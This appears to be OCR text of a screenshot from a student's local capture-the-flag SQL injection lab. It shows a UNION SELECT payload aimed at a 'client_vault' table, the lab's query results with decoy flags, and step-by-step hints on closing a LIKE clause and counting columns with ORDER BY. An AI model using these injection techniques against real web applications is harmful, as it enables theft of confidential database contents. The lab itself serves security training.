 SQLi Contracts Lab
127.0.0.1:5000/sqli/contracts?client=%25%27+UNION+SELECT+encrypted_data%2C+2%2C+access_level%2C+metadata+FROM+client_vault--
#4CK P07470
Dashboard SQLi Basic SQLi Advanced SQLi Blind XSS Lab
sameed Ahmed Siddiqui
22i-8223
B I U ab
Executive Contracts Search
Analysts use this tool to look up client contracts by name. Unfortunately the search term is spliced
directly into the SQL string.
Client name contains
%' UNION SELECT encrypted_data, 2, access_level, metadata FROM client_vault
Lookup
EXECUTED QUERY
SELECT client_name, scope, budget, confidential_notes FROM contracts WHERE client_name LIKE
Client Scope Budget
Helios Bank Mobile app pen test $64000
Notes:
Data room URL: https://helios.example/deal
Monarch Cyber Red-team readiness exercise $85000
Notes:
VPN creds stored under vault entry v-992
Rapid Rail SCADA hardening review $120000
Notes:
Flag stored in confidential appendix C
FLAG{Keep_looking_elsewhere} 2 $5
Notes:
public
FLAG{Not_the_real_flag_here} 2 $5
Notes:
public
FLAG{Nice_try_Kiddo_Now_try_next} 2 $7
Notes:
classified
FLAG{Trust_me_its_false_3} 2 $5
Notes:
public
FLAG{Trust_me_its_ture_3} 2 $5
Notes:
public
Objective
Extract confidential data from the contracts database using
SQL injection.
The search uses LIKE '%{your_input}%' - inject a UNION SELECT.
Determine the exact column count first (try ORDER BY 1, ORDER BY 2,
etc.).
Extract the flag from a separate vault table.
Hints:
Start with %' to close the LIKE pattern.
Count columns: %' ORDER BY 1--, %' ORDER BY 2--, etc. until you
get an error.
The query has 4 columns: client_name, scope, budget,
confidential_notes.
Use UNION SELECT with 4 columns matching the types (TEXT,
TEXT, INTEGER, TEXT).
Look for a table named something like client_vault or vault.
The flag might be in a column like encrypted_data or data.
Place the flag column in the 4th position to see it in the
"Notes" field.
Multiple results will appear - submit each one to find the
correct flag.
13°C
Mostly clear
L
W
ENG
1:51 AM
2025-11-27